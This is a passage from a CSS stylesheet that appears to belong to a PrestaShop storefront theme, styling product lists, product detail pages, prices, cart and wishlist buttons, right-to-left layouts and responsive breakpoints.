  font-size: 14px;
  font-weight: 500;
  height: 45px;
  line-height: 40px;
  padding: 0 25px;
}
.product_list.list {
  
}
.product_list.list .product-container {
  margin-bottom: 30px;
}
.product_list.list .product-info {
  position: relative;
}
.product_list.list .comments_note {
  position: absolute;
  margin: 0;
}
.product_list.list .color-list-container {
  display: none;
}
.product_list.list .availability {
  display: none;
}
.product_list.list .price-box {
  margin-bottom: 0;
}
.product_list.list .price-box .price {
  color: #fa381d;
  font-weight: 700;
  font-size: 24px;
  display: inline-block;
}
.product_list.list .price-box .old-price {
  display: inline-block;
  padding: 0 10px;
  vertical-align: top;
}
.product_list.list .product-container .button-container {
  margin: 0;
}
.product_list.list .product-container .button-container .cart_button {
  background: #363636;
  width: auto;
  padding: 0 30px;
}
.product_list.list .product-container .button-container .cart_button:hover {
  background: #fa381d;
}
.product_list.list .product-container .button-container .add_to_compare.checked {
  background: #fa381d;
}
.product_list.list .product-container .product-image-container .button-container {
  text-align: center;
  z-index: 3;
  display: none;
}
.comments_note {
  font-size: 0;
}
div.star {
  display: inline-block;
  margin: 0 1px;
}
div.star:after {
  content: "\f005";
  font-family: Fontawesome;
  display: inline-block;
  color: #222;
  font-size: 13px;
  opacity: 0.4;
}
div.star_on {
  margin: 0 1px;
}
div.star_on:after {
  content: "\f005";
  font-family: Fontawesome;
  display: inline-block;
  color: #bbb;
  font-size: 13px;
  opacity: 1;
}
#search {
  
}
#search .content_sortPagiBar_top .category-view-type, #search .content_sortPagiBar_bottom .category-view-type {
  margin-bottom: 0;
  border-bottom: 1px solid #ddd;
  padding-bottom: 10px;
}
ul.products {
  
}
ul.products li {
  overflow: hidden;
  margin-bottom: 20px;
}
ul.products li .products-block-image {
  display: block;
  float: left;
  margin-right: 17px;
}
ul.products li h5.product-name {
  margin: 10px 0 15px;
}
ul.products li .comments_note {
  display: none;
}
ul.products li .comments_note .nb-comments {
  display: none;
}
ul.products li .price-box .price {
  font-size: 18px;
  color: #fa381d;
}
#product.content_only #product_left, #product.content_only #product_right {
  width: 100%;
}
#product.content_only #product_left .pb-left-column, #product.content_only #product_right .pb-left-column {
  width: 35%;
}
#product.content_only #product_left .pb-left-column #image-block img, #product.content_only #product_right .pb-left-column #image-block img {
  height: auto;
}
#product.content_only #product_left .pb-right-column, #product.content_only #product_right .pb-right-column {
  width: 65%;
  z-index: 0;
}
.rtl .product_list .product-container .label-box .sale-box {
  border-bottom-right-radius: 17px;
  border-bottom-left-radius: 0;
}
.rtl .product_list.list .product-container .product-info h5 {
  float: right;
}
.rtl .product_list.list .product-container .product-info .price-box {
  float: right;
}
.rtl .product_list.list .product-container .product-info .price-box {
  float: right;
  width: 100%;
}
.rtl .product_list.list .product-container .product-info .product-desc {
  float: right;
}
.rtl .product_list.grid .product-container .left-block .button-container .addToWishlist {
  float: right;
}
.rtl .product_list.grid .product-container .left-block .button-container .addToWishlist:before {
  content: '';
  position: absolute;
  top: 35%;
  left: 0;
  width: 1px;
  height: 15px;
  background: #fff;
  opacity: 0.3;
}
.rtl .product_list.grid .product-container .left-block .button-container .quick-view:before {
  content: none;
}
.rtl .product_list.grid .product-container .left-block .button-container .add_to_compare {
  float: right;
}
.rtl .product_list.grid .product-container .left-block .button-container .add_to_compare:before {
  content: '';
  position: absolute;
  top: 35%;
  left: 0;
  width: 1px;
  height: 15px;
  background: #fff;
  opacity: 0.3;
}
.rtl .product_list.grid .label-box, .rtl .product_lists.grid .label-box {
  left: auto;
  right: 0;
}
.rtl .content_sortPagiBar_top label, .rtl .content_sortPagiBar_bottom label {
  padding: 9px 0px 0 10px;
}
.rtl .content_sortPagiBar_top #uniform-nb_item span, .rtl .content_sortPagiBar_bottom #uniform-nb_item span {
  width: 80px !important;
  text-align: right;
  left: auto !important;
  padding-right: 15px;
}
.rtl .content_sortPagiBar_top #uniform-nb_item span:after, .rtl .content_sortPagiBar_bottom #uniform-nb_item span:after {
  right: auto;
  left: 0;
  border-left: none;
  border-right: #ddd solid 1px;
}
.rtl .content_sortPagiBar_top #pagination, .rtl .content_sortPagiBar_bottom #pagination, .rtl .content_sortPagiBar_top .pagination, .rtl .content_sortPagiBar_bottom .pagination {
  float: left;
  text-align: left;
}
.rtl .content_sortPagiBar_top #pagination ul li, .rtl .content_sortPagiBar_bottom #pagination ul li, .rtl .content_sortPagiBar_top .pagination ul li, .rtl .content_sortPagiBar_bottom .pagination ul li {
  float: right;
  margin-right: 5px;
}
.rtl .content_sortPagiBar_top #pagination ul li.pagination_next .fa-angle-right:before, .rtl .content_sortPagiBar_bottom #pagination ul li.pagination_next .fa-angle-right:before, .rtl .content_sortPagiBar_top .pagination ul li.pagination_next .fa-angle-right:before, .rtl .content_sortPagiBar_bottom .pagination ul li.pagination_next .fa-angle-right:before {
  font-family: FontAwesome;
  content: "\f104";
}
.rtl .content_sortPagiBar_top #pagination ul li.pagination_previous .fa-angle-left:before, .rtl .content_sortPagiBar_bottom #pagination ul li.pagination_previous .fa-angle-left:before, .rtl .content_sortPagiBar_top .pagination ul li.pagination_previous .fa-angle-left:before, .rtl .content_sortPagiBar_bottom .pagination ul li.pagination_previous .fa-angle-left:before {
  font-family: FontAwesome;
  content: "\f105";
}
.rtl .content_sortPagiBar_top div.selector select, .rtl .content_sortPagiBar_bottom div.selector select {
  direction: rtl;
}
.rtl .content_sortPagiBar_top .nbrItemPage .selector1, .rtl .content_sortPagiBar_bottom .nbrItemPage .selector1 {
  float: left;
}
.rtl #productsSortForm {
  text-align: right;
}
.rtl #productsSortForm .select select {
  direction: rtl;
}
.rtl #productsSortForm .select span {
  padding-left: 50px;
  padding-right: 10px;
  text-align: right;
}
.rtl #productsSortForm .select span:before {
  right: auto;
  left: 15px;
}
.rtl #productsSortForm .select span:after {
  right: auto;
  left: 0;
  border-left: none;
  border-right: 1px solid #ddd;
}
@media (min-width: 768px) and (max-width: 991px) {
  .product_list.list .product-container {
    padding: 30px 15px 0;
  }
  .product_list.list .product-container .product-image-container {
    border-radius: 0;
  }
  .product_list.list .product-container .product-info {
    padding-right: 0;
  }
  .product_list.list .product-container .product-info h5 {
    padding-top: 0;
  }
  .product_list.list .product-container .cart_button span {
    height: 35px;
    padding: 0 15px;
    line-height: 32px;
  }
}
@media (max-width: 767px) {
  .content_scene_cat {
    width: 100%;
  }
  #productsSortForm {
    margin-bottom: 16px;
    float: left;
  }
  .content_sortPagiBar_top .view-bottom, .content_sortPagiBar_bottom .view-bottom {
    padding-top: 18px;
  }
  .content_sortPagiBar_bottom .nbrItemPage span {
    left: 12px !important;
  }
  .product_list.list .product-container {
    padding: 30px 30px 0;
  }
  .product_list.list .product-container .product-image-container {
    border-radius: 0;
  }
  .product_list.list .product-container .product-info {
    padding-right: 0;
  }
  .product_list.list .product-container .product-info h5 {
    padding-top: 0;
  }
}
@media (max-width: 480px) {
  #productsSortForm {
    width: 100%;
  }
  .content_sortPagiBar_bottom {
    text-align: left;
  }
  .content_sortPagiBar_bottom .view-bottom #pagination_bottom ul li.pagination_next {
    padding: 0 !important;
  }
  .product_list.list .product-container {
    padding: 15px 15px 0;
  }
  .product_list.list .product-container .left-block {
    width: 100%;
  }
  .product_list.list .product-container .right-block {
    width: 100%;
  }
  .product_list.list .product-container .product-info h5 {
    padding-top: 25px;
    margin-bottom: 15px;
  }
  .product_list.list .product-container .product-info .comments_note {
    position: relative;
    top: auto;
    right: auto;
    margin-bottom: 15px;
  }
  .product_list.list .product-container .cart_button span {
    padding: 0 10px;
    font-size: 13px;
    height: 40px;
  }
  .product_list.list .product-container .button-container a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-left: 5px;
  }
  .ajax_block_product .cart_button span {
    height: 40px;
    padding: 0 10px;
    font-size: 12px;
  }
  .rtl .product_list.list .product-container .button-container a {
    margin-left: 4px;
  }
}
.content-v4 .product_list .price-box .product-price {
  color: #f44;
}
#product_full .pb-left-column .addthis_native_toolbox {
  display: inline-block;
  margin-top: 30px;
}
#product_full .pb-left-column #image-block {
  border: #ddd solid 1px;
  position: relative;
  float: left;
  cursor: pointer;
  width: 100%;
  background: #fff;
  text-align: center;
  border-radius: 8px;
}
#product_full .pb-left-column #image-block a.zoomImg {
  display: block;
  height: 32px;
  width: 32px;
  text-align: center;
  position: absolute;
  right: 10px;
  bottom: 10px;
  color: #fff;
  text-align: center;
  z-index: 10;
}
#product_full .pb-left-column #image-block a.zoomImg .fa {
  margin: 0px;
  line-height: 32px;
  font-size: 14px;
}
#product_full .pb-left-column #image-block img {
  height: auto;
}
#product_full .pb-left-column #image-block a.jqzoom div div img {
  width: auto;
  max-width: 10000px;
}
#product_full .pb-left-column #image-block a.jqzoom div div .zoomWrapper {
  border: none;
}
#product_full .pb-left-column #image-block .zoomPad {
  z-index : 8;
  float: none;
}
#product_left .pb-left-column .addthis_native_toolbox {
  display: inline-block;
  margin-top: 30px;
}
#product_left .pb-left-column #image-block {
  position: relative;
  display: block;
  cursor: pointer;
  margin-bottom: 30px;
}
#product_left .pb-left-column #image-block a.zoomImg {
  display: block;
  height: 32px;
  width: 32px;
  text-align: center;
  position: absolute;
  right: 10px;
  bottom: 10px;
  color: #fff;
  text-align: center;
  z-index: 10;
}
#product_left .pb-left-column #image-block a.zoomImg .fa {
  margin: 0px;
  line-height: 32px;
  font-size: 14px;
}
#product_left .pb-left-column #image-block a.jqzoom div div img {
  width: auto;
  max-width: 10000px;
}
#product_left .pb-left-column #image-block a.jqzoom div div .zoomWrapper {
  border: none;
}
#product_left .pb-left-column #image-block .zoomPad {
  z-index : 8;
  float: none;
}
#product_full #views_block {
  float: left;
  width: 100%;
  text-align: center;
  padding-right: 25px;
  padding-left: 25px;
  margin-top: 10px;
}
#product_full #views_block .thumbnail_image {
  margin: 0 5px;
}
#product_full #views_block .thumbnail_image img {
  display: inline-block;
  text-align: center;
}
#product_full #views_block .thumbnail_image .fancybox {
  border: #ddd solid 1px;
  display: block;
  border-radius: 8px;
  background: #fff;
  padding: 9px;
}
#product_full #views_block .thumbnail_image .fancybox.shown {
  border-color: #fa381d;
}
#product_full #views_block .thumbnail_image:focus {
  outline: none;
}
#product_full #views_block .slick-arrow {
  height: 23px;
  width: 23px;
  font-size: 0;
  position: absolute;
  color: #363636;
  z-index: 2;
  background: none;
  transition: 0.3s all ease 0s;
  left: 35px;
}
#product_full #views_block .slick-arrow:after {
  font-size: 14px;
  font-family: Fontawesome;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #363636;
  text-align: center;
  line-height: 22px;
}
#product_full #views_block .slick-arrow:hover:after {
  color: #fa381d;
}
#product_full #views_block .slick-arrow.slick-prev {
  top: 40%;
  left: -30px;
}
#product_full #views_block .slick-arrow.slick-prev:after {
  content: "\f060";
}
#product_full #views_block .slick-arrow.slick-next {
  top: 40%;
  right: -30px;
  left: auto;
}
#product_full #views_block .slick-arrow.slick-next:after {
  content: "\f061";
}
#product_left #views_block {
  width: 100%;
  overflow: hidden;
}
#product_left #views_block #thumbs_list {
  width: calc(100% + 30px);
}
#product_left #views_block .thumbnail_image {
  margin: 0;
  overflow: hidden;
}
#product_left #views_block .thumbnail_image .fancybox {
  display: block;
  margin: 0 30px 0 0;
  border: solid 1px #ddd;
  text-align: center;
}
#product_left #views_block .thumbnail_image .fancybox.shown {
  border-color: #fa381d;
}
#product_left #views_block .thumbnail_image .fancybox img {
  display: inline-block;
  text-align: center;
}
#product_left #views_block .thumbnail_image:focus {
  outline: none;
}
#product_left #views_block .slick-arrow {
  height: 23px;
  width: 23px;
  font-size: 0;
  position: absolute;
  color: #363636;
  z-index: 2;
  background: #fff;
  transition: 0.3s all ease 0s;
  top: 35px;
}
#product_left #views_block .slick-arrow:after {
  font-size: 14px;
  font-family: Fontawesome;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #363636;
  text-align: center;
  line-height: 22px;
}
#product_left #views_block .slick-arrow:hover:after {
  color: #fff;
  background: #fa381d;
}
#product_left #views_block .slick-arrow.slick-prev {
  left: 0;
}
#product_left #views_block .slick-arrow.slick-prev:after {
  content: "\f104";
}
#product_left #views_block .slick-arrow.slick-next {
  right: 30px;
}
#product_left #views_block .slick-arrow.slick-next:after {
  content: "\f105";
}
#product_left .content_prices #old_price {
  padding-top: 5px;
}
.content_only #views_block {
  padding: 0 15px;
  overflow: hidden;
}
.content_only #views_block #thumbs_list {
  height: 100px;
  overflow: hidden;
}
.content_only #views_block .thumbnail_image {
  float: left;
  width: 107px;
}
.content_only #views_block .thumbnail_image .fancybox {
  width: 100px;
  float: left;
  margin: 0 5px;
}
.content_only #product_left #views_block .thumbnail_image .fancybox {
  margin: 0 5px;
}
#product .slick-list {
  overflow: hidden;
}
.pb-right-column {
  padding-top: 17px;
}
.pb-right-column h1 {
  font-size: 22px;
  margin: 0 0 20px;
  font-weight: 500;
  color: #222;
  text-transform: capitalize;
}
.pb-right-column ul.product_reference > li {
  display: inline-block;
}
.pb-right-column ul.product_reference > li .fa {
  margin: 0;
}
.pb-right-column ul.product_reference > li:last-child:after {
  content: "";
}
.pb-right-column .product_reference {
  display: none;
}
.pb-right-column .price .our_price_display {
  font-size: 26px;
  letter-spacing: 0;
  line-height: 27px;
}
.pb-right-column .price #reduction_amount {
  display: none !important;
}
.pb-right-column #short_description_block p {
  line-height: 20px;
  font-size: 13px;
}
.pb-right-column .product-code {
  margin-bottom: 19px;
}
.pb-right-column .sharing-buttons {
  float: left;
  width: 100%;
  padding: 20px 0;
  text-transform: capitalize;
}
.pb-right-column .sharing-buttons label {
  color: #222;
  font-size: 14px;
  font-weight: 600;
}
.pb-right-column .sharing-buttons .buttons a {
  margin-left: 35px;
}
.pb-right-column .box-info-product {
  padding-top: 10px;
  margin-top: 20px;
  float: left;
  width: 100%;
}
.pb-right-column .box-info-product .product_attributes .attribute_label {
  float: left;
}
.pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset {
  float: left;
  width: 100%;
  padding-bottom: 20px;
}
.pb-right-column .box-info-product .product_attributes #attributes .attribute_fieldset .attribute_label {
  width: auto;
  font-weight: 700;
  padding-top: 10px;
  color: #222;
  
  font-weight: 600;
}
.pb-right-column .box-info-product .product_attributes .attribute_list {
  float: left;
}
.pb-right-column .box-info-product .product_attributes .attribute_list .selector {
  border: #ddd solid 1px;
  border-radius: 5px;
  overflow: hidden;
  height: 40px;
}
.pb-right-column .box-info-product .product_attributes .attribute_list .selector select {
  cursor: pointer;
  -moz-appearance: none;
  
  -webkit-appearance: none;
  
  appearance: none;
}
.pb-right-column .box-info-product .product_attributes .attribute_list .selector span {
  position: relative;
  font-size: 13px;
  color: #555;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p {
  float: left;
  width: 26%;
  margin-bottom: 25px;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p label {
  float: left;
  padding-top: 10px;
  padding-right: 10px;
  color: #222;
  font-weight: 600;
  width: 38%;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty {
  float: left;
  background: #fff;
  border: #ddd solid 1px;
  border-radius: 5px;
  width: 80px;
  padding-left: 0;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty input {
  border-right: #ddd solid 1px !important;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a {
  height: auto;
  width: 38px;
  left: auto;
  right: 0;
  line-height: 24px;
}
.pb-right-column .box-info-product .product_attributes #quantity_wanted_p .qty a.product_quantity_down {
  top: 15px;
}
.pb-right-column .box-info-product .box-cart-bottom {
  float: right;
  width: 70%;
}
.pb-right-column .box-info-product .box-cart-bottom .buttons_bottom_block button {
  background: #222;
  color: #fff;
  border-radius: 25px;
  padding: 0 25px;
  height: 46px;
  line-height: 47px;
  text-transform: none;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button, .pb-right-column .box-info-product .box-cart-bottom .compare {
  margin-left: 10px;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button a, .pb-right-column .box-info-product .box-cart-bottom .compare a {
  border-radius: 50%;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button .add_to_compare, .pb-right-column .box-info-product .box-cart-bottom .compare .add_to_compare {
  padding: 12px 0;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button .addToWishlist, .pb-right-column .box-info-product .box-cart-bottom .compare .addToWishlist {
  width: 46px;
  height: 46px;
  background: #222;
  line-height: 51px;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button .addToWishlist:hover, .pb-right-column .box-info-product .box-cart-bottom .compare .addToWishlist:hover {
  background: #fa381d;
}
.pb-right-column .box-info-product .box-cart-bottom .wishlist_button .addToWishlist .wishlist, .pb-right-column .box-info-product .box-cart-bottom .compare .addToWishlist .wishlist {
  background: url("themes/sp_clickboom/img/icon/wishlist.png") no-repeat;
  width: 18px;
  height: 15px;
  display: inline-block;
}
.pb-right-column .box-info-product .box-cart-bottom .compare {
  background: url("themes/sp_clickboom/img/icon/compare.png") no-repeat;
  width: 17px;
  height: 15px;
  display: inline-block;
  margin-left: 0;
}
.pb-right-column .box-info-product .box-cart-bottom .add_to_compare {
  background: #222;
  color: #fff;
  border-radius: 50%;
  width: 46px;
  text-align: center;
  height: 46px;
  line-height: 46px;
  padding: 15px 0;
  margin-left: 10px;
}
.pb-right-column .box-info-product .box-cart-bottom .add_to_compare:hover {
  background: #fa381d;
}
#product_full .moreinfo_block {
  border-top: #ddd solid 0px;
  padding-top: 0px;
  margin-top: 0px;
}
#product_full .moreinfo_block ul.nav-tabs {
  border-bottom: none;
}
#product_full .moreinfo_block ul.nav-tabs > li {
  margin-left: 10px !important;
}
#product_full .moreinfo_block ul.nav-tabs > li:first-child {
  margin-left: 0px !important;
}
#product_full .moreinfo_block ul.nav-tabs > li:before {
  content: none;
}
#product_full .moreinfo_block ul.nav-tabs > li:after {
  content: none;
}
#product_full .moreinfo_block ul.nav-tabs > li a {
  border-radius: 10px;
  padding: 9px 20px;
  font-size: 16px;
  color: #222;
  font-weight: 500;
  border: 1px solid #ddd;
}
#product_full .moreinfo_block ul.nav-tabs > li.active:before {
  content: '';
  background: url('themes/sp_clickboom/img/arrow.png') no-repeat;
  width: 23px;
  left: 40%;
  height: 10px;
}
#product_full .moreinfo_block .tab-content {
  background: #fff;
  padding: 0px 0px;
  border: #ddd solid 0px;
  border-radius: 8px;
}
.moreinfo_block2 {
  border-top: 1px solid #ddd;
  margin-top: 80px;
  padding-top: 80px;
}
.moreinfo_block2 div.panel-group {
  margin-bottom: 80px;
}
.moreinfo_block2 div.panel-group .panel .panel-heading {
  letter-spacing: 0;
  padding-left: 10px;
}
.moreinfo_block2 div.panel-group .panel .panel-heading .panel-title > a {
  color: #222;
}
.moreinfo_block2 div.panel-group .panel .panel-heading:hover .panel-title > a {
  color: #fa381d;
}
.moreinfo_block2 div.panel-group .panel .panel-body {
  padding: 15px 30px 10px;
}
.moreinfo_block3 {
  border-top: 1px solid #ddd;
  margin-top: 80px;
  padding-top: 80px;
  padding-bottom: 25px;
}
.moreinfo_block3 .box-more {
  margin-bottom: 25px;
}
.moreinfo_block3 .title {
  color: #222;
}
.moreinfo_block3 .align_center {
  text-align: left;
}
.pb-right-column .comments_note {
  margin-bottom: 20px;
}
.pb-right-column .comments_note .star_content {
  display: inline-block;
}
.pb-right-column .comments_note .comments_advices {
  display: inline-block;
  padding: 0 16px;
}
.pb-right-column .comments_note .comments_advices li {
  display: inline-block;
  position: relative;
}
.pb-right-column .comments_note .comments_advices li.nb-comments {
  padding: 0 10px;
  margin-right: 7px;
}
.pb-right-column .comments_note .comments_advices li.nb-comments:after {
  content: "";
  display: inline-block;
  height: 11px;
  width: 1px;
  background: #999;
  position: absolute;
  right: 0;
  top: 3px;
}
.pb-right-column .comments_note .comments_advices li a {
  color: #999;
  font-size: 12px;
  font-weight: 400;
}
.pb-right-column .comments_note .comments_advices li a:hover {
  color: #fa381d;
}
.pb-right-column .comments_note .comments_advices li .open-comment-form {
  text-transform: capitalize;
}
.content_only .pb-right-column .comments_note .comments_advices li.nb-comments:after {
  display: none;
}
.content_only .pb-right-column .comments_note .comments_advices li.write-comments {
  display: none;
}
.content_prices {
  display: block;
  margin-bottom: 20px;
}
.content_prices .our_price_display {
  font-weight: 600;
  font-size: 24px;
  display: inline-block;
  margin: 0;
  color: #fa381d;
  letter-spacing: 3px;
}
.content_prices #old_price {
  margin-bottom: 0;
  text-decoration: line-through;
  display: inline-block;
  padding: 8px 10px 0;
  font-size: 18px;
  font-weight: 400;
  vertical-align: top;
  color: #999;
}
.content_prices #reduction_percent {
  display: none !important;
}
#short_description_block {
  margin: 0 0 20px;
}
#short_description_block p {
  margin: 0;
  line-height: 20px;
  font-size: 13px;
  font-weight: 300;
  color: #666;
}
#buy_block {
  margin: 0;
}
#attributes fieldset {
  padding-bottom: 15px;
}
#attributes fieldset label {
  display: inline-block;
  color: #636363;
  font-weight: 300;
  width: 70px;
  vertical-align: top;
  margin: 0;
  font-size: 14px;
  padding-top: 2px;
}
#attributes .attribute_list {
  display: inline-block;
}
#attributes .attribute_list div.selector {
  height: 40px;
  line-height: 40px;
  padding: 0;
  background: #fff;
  position: relative;
  width: 140px !important;
}
#attributes .attribute_list div.selector:after {
  content: "\f107";
  border-left: #ddd solid 1px;
  background: #fff;
  color: #4f4f4f;
  text-align: center;
  margin: 0;
  position: absolute;
  right: 0px;
  top: 0px;
  height: 40px;
  width: 40px;
  z-index: 2;
  pointer-events: none;
  -ms-pointer-events: none;
  -webkit-pointer-events: none;
  font-family: Fontawesome;
  line-height: 40px;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
}
#attributes .attribute_list ul li {
  float: left;
}
#attributes .attribute_list ul li span {
  background: none;
  position: relative;
  width: auto;
  line-height: 26px;
  padding: 0 5px;
}
#attributes .attribute_list ul li .radio span {
  padding: 10px;
}
#attributes .attribute_list span {
  width: 140px !important;
  border-radius: 8px;
  padding: 0px 10px;
  background: #fff;
  color: #666;
  text-shadow: none;
  position: absolute;
  z-index: 1;
  opacity: 1;
  left: 0;
  line-height: 38px;
  pointer-events: none;
  -ms-pointer-events: none;
  -webkit-pointer-events: none;
}
#attributes .attribute_list select {
  padding: 0px 10px;
  width: 140px;
  position: absolute;
  opacity: 1;
  top: auto;
  height: 38px;
  line-height: 38px;
  border: none;
  box-shadow: none;
  color: #666;
  font-size: 13px;
}
#attributes .attribute_list option {
  padding: 4px 13px;
  border-right: 2px solid #ddd;
}
#attributes .attribute_list #color_to_pick_list {
  list-style-type: none;
  padding-top: 5px;
}
#attributes .attribute_list #color_to_pick_list li {
  float: left;
  margin: 0 10px 0 0;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick {
  display: block;
  height: 22px;
  width: 22px;
  cursor: pointer;
  text-align: center;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick img {
  display: inline-block;
  line-height: 20px;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick.have_image {
  position: relative;
}
#attributes .attribute_list #color_to_pick_list li.selected {
  border: 1px solid #fa381d;
  padding: 1px;
}
#attributes .attribute_list #color_to_pick_list li.selected .have_image:after {
  content: "";
  position: absolute;
  left: 6px;
  right: 6px;
  bottom: 0;
  height: 2px;
  background: #fa381d;
  display: block;
}
#attributes .attribute_list #color_to_pick_list li.selected a {
  height: 19px;
  width: 19px;
}
#availability_statut {
  display: inline-block;
  margin: 0;
  margin-bottom: 20px;
}
#availability_statut #availability_label {
  color: #222;
  font-weight: 600;
  font-size: 14px;
}
#availability_statut #availability_value {
  background: transparent;
  border: none;
  font-size: 14px;
  font-weight: 600;
  color: #fa381d;
}
#availability_statut #availability_value.warning_inline {
  color: #ff444e;
}
#availability_statut #availability_value.warning_inline:before {
  content: "\f00d";
  color: #ff444e;
  line-height: 20px;
}
#pQuantityAvailable {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
}
.product-code label {
  font-weight: 600;
  font-size: 0px;
  color: #222;
  text-transform: capitalize;
}
.product-code span {
  font-weight: 500;
  font-size: 14px;
  color: #222;
  text-transform: uppercase;
}
#quantity_wanted_p {
  margin: 0px;
  display: block;
}
#quantity_wanted_p .qty {
  height: 40px;
  width: 87px;
  position: relative;
  display: block;
  background: #f4f6f9;
  padding: 0 35px;
}
#quantity_wanted_p .qty input {
  width: 100%;
  height: 100%;
  border: none !important;
  padding: 0;
  line-height: 40px;
  text-align: center;
  color: #252525;
  font-size: 14px;
  background: transparent;
}
#quantity_wanted_p .qty a {
  display: block;
  height: 100%;
  width: 35px;
  text-align: center;
  font-size: 14px;
  color: #252525;
  line-height: 40px;
  position: absolute;
  top: 0;
}
#quantity_wanted_p .qty a.button-minus {
  left: 0;
}
#quantity_wanted_p .qty a.button-plus {
  right: 0;
}
#quantity_wanted_p .qty a:hover {
  color: #fa381d;
}
.box-cart-bottom {
  margin: 0px;
  display: block;
  padding: 0;
  font-size: 0;
}
.box-cart-bottom .buttons_bottom_block {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}
.box-cart-bottom .buttons_bottom_block button {
  font-size: 13px;
  margin: 0;
  height: 40px;
  padding: 0 35px;
  background: #fa381d;
  line-height: 40px;
  text-transform: uppercase;
  font-weight: 600;
}
.box-cart-bottom .buttons_bottom_block button:hover {
  background: #df2005;
}
.box-cart-bottom .wishlist_button, .box-cart-bottom .compare {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  padding-left: 1px;
  font-size: 13px;
}
.box-cart-bottom .wishlist_button .addToWishlist, .box-cart-bottom .compare .addToWishlist, .box-cart-bottom .wishlist_button .add_to_compare, .box-cart-bottom .compare .add_to_compare {
  padding: 0;
  border: none;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  background: #363636;
  color: #fff;
  display: block;
  font-size: 14px;
  cursor: pointer;
}
.box-cart-bottom .wishlist_button .addToWishlist:hover, .box-cart-bottom .compare .addToWishlist:hover, .box-cart-bottom .wishlist_button .add_to_compare:hover, .box-cart-bottom .compare .add_to_compare:hover {
  background: #fa381d;
}
.box-cart-bottom .wishlist_button .addToWishlist.checked, .box-cart-bottom .compare .addToWishlist.checked, .box-cart-bottom .wishlist_button .add_to_compare.checked, .box-cart-bottom .compare .add_to_compare.checked {
  background: #fa381d;
}
.box-cart-bottom .wishlist_button .addToWishlist .fa, .box-cart-bottom .compare .addToWishlist .fa, .box-cart-bottom .wishlist_button .add_to_compare .fa, .box-cart-bottom .compare .add_to_compare .fa {
  height: 100%;
  width: 100%;
  line-height: inherit;
}
.box-cart-bottom .popover-content {
  padding: 0;
  margin-bottom: -15px;
}
.box-cart-bottom .popover-content tr {
  border-top: solid 1px #e1e1e1;
}
.box-cart-bottom .popover-content tr:first-child {
  border: none;
}
.box-cart-bottom .popover-content tr td {
  cursor: pointer;
  font-size: 12px;
  border: none;
  padding: 10px 15px;
}
.box-cart-bottom .popover-content tr td span {
  color: #fa381d;
  font-weight: 500;
}
.box-cart-bottom .popover-content tr td:hover {
  color: #fa381d;
}
.sharing-buttons {
  padding: 20px 0;
  border: solid 1px #e5e5e5;
  border-left: none;
  border-right: none;
}
.sharing-buttons label {
  display: inline-block;
  color: #222;
  font-weight: 600;
  padding: 0;
  margin: 0;
}
.sharing-buttons .buttons {
  display: inline-block;
  float: right;
}
.sharing-buttons .buttons a {
  display: inline-block;
  color: #666;
  font-size: 14px;
  margin: 0 0 0 47px;
}
.sharing-buttons .buttons a:hover {
  color: #fa381d;
}
div.moreinfo_block {
  margin: 70px 0;
}
div.moreinfo_block ul.nav-tabs {
  border: none;
  border-bottom: solid 1px #e6e6e6;
  padding-bottom: 20px;
}
div.moreinfo_block ul.nav-tabs > li {
  margin: 0 !important;
  position: relative;
}
div.moreinfo_block ul.nav-tabs > li:after {
  content: "";
  width: 1px;
  height: 100%;
  background: #e6e6e6;
  position: absolute;
  left: 0;
  top: 0;
}
div.moreinfo_block ul.nav-tabs > li.first:after {
  display: none;
}
div.moreinfo_block ul.nav-tabs > li:before {
  content: "";
  height: 1px;
  background: #fa381d;
  position: absolute;
  bottom: -21px;
  transition: 0.3s all ease 0s;
  left: 50%;
  right: 50%;
  width: 0;
}
div.moreinfo_block ul.nav-tabs > li.active:before {
  left: 30px;
  right: 30px;
  width: auto;
}
div.moreinfo_block ul.nav-tabs > li:hover:before {
  left: 30px;
  right: 30px;
  width: auto;
}
div.moreinfo_block ul.nav-tabs > li:hover a {
  color: #fa381d;
}
div.moreinfo_block ul.nav-tabs > li a {
  color: #1b1b1b;
  font-weight: normal;
  text-transform: uppercase;
  border: none;
  background: #fff;
  font-size: 16px;
  padding: 4px 30px;
  display: inline-block;
  border-radius: 0;
  margin: 0;
}
div.moreinfo_block ul.nav-tabs > li.active > a, div.moreinfo_block ul.nav-tabs > li.active > a:hover, div.moreinfo_block ul.nav-tabs > li.active > a:focus {
  border: none;
  color: #fa381d;
}
div.moreinfo_block .tab-content {
  padding: 30px 0 0px;
  display: block;
  margin: 0;
  color: #545454;
  font-size: 14px;
  font-weight: 300;
  line-height: 1.8em;
}
div.moreinfo_block .tab-content .product-box {
  width: 261px !important;
}
div.moreinfo_block .tab-content .block_content {
  padding: 0px;
}
div.moreinfo_block .page-product-box {
  display: none;
}
div.moreinfo_block .page-product-box.active {
  display: block;
}
div.moreinfo_block .bx-viewport {
  min-height: 490px;
}
div.panel-group .panel {
  border: none;
  background: #fff;
  box-shadow: none;
  border-radius: 0;
  margin: 0 !important;
}
div.panel-group .panel .panel-heading {
  background: #fff;
  border: none;
  color: #363636;
  text-transform: uppercase;
  letter-spacing: 3px;
  padding: 18px 0 16px;
  border-bottom: solid 1px #e5e5e5;
  position: relative;
}
div.panel-group .panel .panel-heading .panel-title {
